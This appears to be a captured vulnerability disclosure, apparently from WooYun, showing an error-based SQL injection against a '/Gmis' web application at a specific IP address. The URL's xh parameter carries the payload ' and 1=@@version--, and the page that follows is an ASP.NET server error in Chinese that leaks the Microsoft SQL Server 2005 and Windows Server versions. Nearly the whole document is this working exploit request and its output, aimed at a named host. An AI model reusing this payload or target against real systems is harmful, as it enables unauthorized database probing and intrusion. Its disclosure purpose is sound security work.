 http://210.43.126.80:8080/Gmis/xw/xwsb_zyxwEdit.aspx?xh=1%27%20and%201=@@version-- 加速器
收藏 漏洞搜索 - WooYun.org 【新提醒】 站长工具-站 新网域名自 我的域名 - 搜Md5 - So 情'Blog 清然式 qin 免费空间免 买链
在将 nvarchar 值 'Micros
“/gmis”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。]